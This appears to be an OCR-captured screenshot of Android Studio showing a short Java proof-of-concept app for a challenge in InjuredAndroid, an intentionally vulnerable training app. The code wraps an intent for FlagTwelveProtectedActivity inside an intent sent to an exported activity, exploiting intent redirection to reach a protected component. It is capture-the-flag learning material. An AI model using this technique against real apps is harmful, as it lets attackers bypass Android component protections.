 indow Help
edandroid poc MainActivity app Pixel XL API 28
activity_main.xml MainActivity.java
Gradle
1 package b3nac.injuredandroid.poc;
2
3 import androidx.appcompat.app.AppCompatActivity;
4 import android.content.Intent;
5 import android.os.Bundle;
6
7 public class MainActivity extends AppCompatActivity {
8
9 @Override
10 protected void onCreate(Bundle savedInstanceState) {
11 super.onCreate(savedInstanceState);
12 setContentView(R.layout.activity_main);
13
14 Intent next = new Intent();
15 next.setClassName( packageName: "b3nac.injuredandroid", className: "b3nac.injuredandroid.FlagTwelveProtectedActivity");
16 next.putExtra( name: "totally_secure", value: "https://google.com");
17
18 Intent start = new Intent();
19 start.setClassName( packageName: "b3nac.injuredandroid", className: "b3nac.injuredandroid.ExportedProtectedIntent");
20 start.putExtra( name: "access_protected_component", next);
21
22 startActivity(start);
23 }
24
25 }
26